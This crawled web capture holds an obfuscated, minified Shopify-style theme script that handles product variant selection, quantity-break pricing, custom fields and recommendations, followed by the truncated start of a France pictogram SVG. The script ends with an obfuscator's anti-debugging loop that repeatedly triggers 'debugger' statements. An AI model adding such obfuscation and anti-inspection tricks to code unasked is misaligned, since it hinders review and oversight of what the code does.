_0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const _0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/6/assets/global.js.map?v=77203367985599398841726801254


--- FILE ---
content_type: image/svg+xml
request_url: https://tendrefripouille.com/cdn/shop/files/france_picto.svg?v=1726808335
body_size: 1169
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.922" height="81.257" viewBox="0 0 89.922 81.257">
  <g id="france_picto" data-name="france picto" transform="translate(-336.94 -4547.137)">
    <path id="Path_187" data-name="Path 187" d="M645.717,156.644c-.111-.413-.269-.883-.668-1.04a1.391,1.391,0,0,0-.666-.032l-2.7.311a.469.469,0,0,0-.268.088.437.437,0,0,0-.113.267c-.155.98,2.275,7.451,2.275,7.451l.776,1.659a.63.63,0,0,1,.1.5.544.544,0,0,1-.264.256,2.068,2.068,0,0,1-2.62-.627c-.125-.186-.251-.415-.473-.446a.694.694,0,0,0-.474.189,7.633,7.633,0,0,1-2.954,1.42,3.812,3.812,0,0,1-3.129-.663c-.522-.428-.92-1.044-1.555-1.274-.95-.344-1.934.313-2.814.81a10.033,10.033,0,0,1-2.828,1.075,3.166,3.166,0,0,1-1.234.073c-.461-.085-.876-.34-1.336-.429a.988.988,0,0,0-1.169.52c-.16.546.413,1,.889,1.312a11.843,11.843,0,0,1,1.208.908.769.769,0,0,1,.325.484.689.689,0,0,1-.207.469c-.94,1.1-2.707,1.319-3.449,2.562.69.719,1.847.555,2.842.614a10.679,10.679,0,0,1,3.759,1.2,8.146,8.146,0,0,1,2.017,1.182,3.822,3.822,0,0,0,1.418,1.054,2.575,2.575,0,0,0,.693.049l1.794-.035a2.072,2.072,0,0,1,2.08,1,5.218,5.218,0,0,1,1.242,2.011c.137.546.094,1.124.232,1.669a5.2,5.2,0,0,0,1.49,2.2l4.747,4.913c.228.236.474.53.407.851-.06.288-.344.46-.555.664s-.35.583-.121.768l.056-.128c.631,1.911,2.105,3.4,3.15,5.124a.806.806,0,0,1,.155.428c-.012.367-.449.529-.741.751-.626.475-.659,1.387-.99,2.1-.218.468-.589.968-.388,1.444a4.211,4.211,0,0,0,.224.373,1.963,1.963,0,0,1-.14,1.658,24.038,24.038,0,0,1-1.626,3.22,3.593,3.593,0,0,0-.394.782,5.358,5.358,0,0,0-.08,1.482,4.486,4.486,0,0,1-2.065,3.654l.069.209a70.307,70.307,0,0,1,11,4.864,5.9,5.9,0,0,0,3.24,1.05c1.332-.121,2.385-1.148,3.62-1.664a2.457,2.457,0,0,1,1.234-.223,3.256,3.256,0,0,1,.946.324,31.568,31.568,0,0,1,3.794,1.965,7.505,7.505,0,0,0,1.773.967,6.064,6.064,0,0,0,1.163.2l3.229.329a1.638,1.638,0,0,0,1.38-.28,1.355,1.355,0,0,0,.3-.786c.171-1.394-.317-3.012.594-4.082l.067-.225-.651-1.812c-.384-1.067-.351-2.854.63-3.681.467-.394,1.026-.234,1.578-.3a1.411,1.411,0,0,0,.858-.346,23.021,23.021,0,0,1,2.943.923,17.943,17.943,0,0,1,2.457,1.006,9.4,9.4,0,0,0,2,1.258,4.158,4.158,0,0,0,2.237-.148,1.075,1.075,0,0,1,.486-.052,1.123,1.123,0,0,1,.523.357,10.943,10.943,0,0,0,8.266,3.118,3.543,3.543,0,0,0,1.443-.33,4.118,4.118,0,0,0,.955-.774,77.231,77.231,0,0,0,6.633-7.544c.307-.4.562-1.076.117-1.312-.836.652-2.065.278-2.975-.266a4.257,4.257,0,0,1-1.415-1.237,1.993,1.993,0,0,1-.263-1.8c.2-.492.658-.97.474-1.468-.3-.814-1.88-.482-2.1-1.323a.984.984,0,0,1,.279-.838c.765-.908,2.225-1.325,2.428-2.495s-.989-2.008-1.785-2.873a.8.8,0,0,1-.245-.431c-.039-.368.364-.6.675-.8s.589-.663.306-.9a2.472,2.472,0,0,0-.347-.169c-.488-.294-.081-1.014.12-1.547a2.336,2.336,0,0,0-.3-2.016,6.915,6.915,0,0,0-1.453-1.522c-.152-.13-.38-.263-.533-.134a.454.454,0,0,0-.115.3,4.85,4.85,0,0,1-1.81,3.164c-.507.395-1.379.613-1.688.05a1.283,1.283,0,0,1,.03-.979l1.571-3.8,3.883-4.313a2.494,2.494,0,0,0,.388-.574c.305-.706-.087-1.5-.207-2.258a.327.327,0,0,1,.045-.277.315.315,0,0,1,.189-.077,2.363,2.363,0,0,1,1.462.25,12.3,12.3,0,0,0,1.1.673.941.941,0,0,0,1.16-.253,1.254,1.254,0,0,